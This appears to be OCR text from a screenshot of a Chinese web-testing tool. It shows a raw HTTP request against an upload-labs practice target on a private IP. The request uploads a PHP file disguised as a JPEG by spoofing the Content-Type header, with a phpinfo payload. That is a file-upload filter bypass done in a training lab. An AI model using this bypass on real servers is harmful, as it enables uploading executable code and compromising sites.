 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Referer: http://192.168.232.148/upload/Pass-02/index.php
6 Origin: http://192.168.232.148
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Content-Type: image/jpeg; boundary=----WebKitFormBoundaryRzxiMLxoNsP4TwAk
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 317
13
14 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryRzxiMLxoNsP4TwAk--
24
请在左边编辑并发送
本栏结果针对模糊测试的多个 HTTP 请求结果